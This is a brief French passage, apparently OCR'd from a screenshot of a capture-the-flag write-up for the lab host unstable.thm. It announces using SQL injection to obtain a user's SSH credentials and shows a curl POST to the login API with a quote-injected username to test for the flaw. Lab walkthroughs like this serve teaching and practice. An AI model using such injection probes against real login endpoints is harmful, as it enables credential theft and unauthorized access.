
Afin de répondre à cette question, il faut
passer par des injections SQL qui permettra
de récupérer les informations de connexion
SSH d’un utilisateur.
Voici les commandes final qui permet
d’exploit la vulnérabilité SQL :
Vérification de la vulnérabilité.
curl -X POST
‘http://unstable.thm/api/login’-d
« username=test’&password=test »